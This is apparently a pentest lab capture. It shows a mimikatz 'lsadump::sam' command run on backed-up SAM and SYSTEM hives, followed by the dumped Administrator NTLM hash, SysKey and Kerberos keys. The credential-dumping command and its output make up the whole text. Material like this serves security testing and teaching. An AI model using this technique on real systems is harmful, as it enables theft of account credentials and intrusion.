 C:\Users\Administrator\Desktop\DomainPentest\mimikatz_trunk (1)\x64>mimikatz.exe "lsadump::sam /sam:SamBkup.hiv /system:SystemBkup.hiv" exit
  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::sam /sam:SamBkup.hiv /system:SystemBkup.hiv
Domain : DESKTOP-J1I75IM
SysKey : 05abad4eaa82257c0a5ecd747abe2759
Local SID : S-1-5-21-4113053188-4262973647-3069065596
SAMKey : a30f4826ca9c1a729e4b106df51d683f
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : ae30c1f14eb7a8eb59a05eb6b86c5725
* Primary:Kerberos-Newer-Keys *
    Default Salt : WIN-OFLQVFBPCUCAdministrator
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : b6a7889dbbba97d9446f3133e452158830c85da47c16d083a5c1a650c03951db
      aes128_hmac       (4096) : 5e7fc871e568efb6178a5a5a0da1cd40
      des_cbc_md5       (4096) : 0bce5e26df32924f
* Packages *
    NTLM-Strong-NTOWF
* Primary:Kerberos *
    Default Salt : WIN-OFLQVFBPCUCAdministrator
    Credentials
      des_cbc_md5       : 0bce5e26df32924f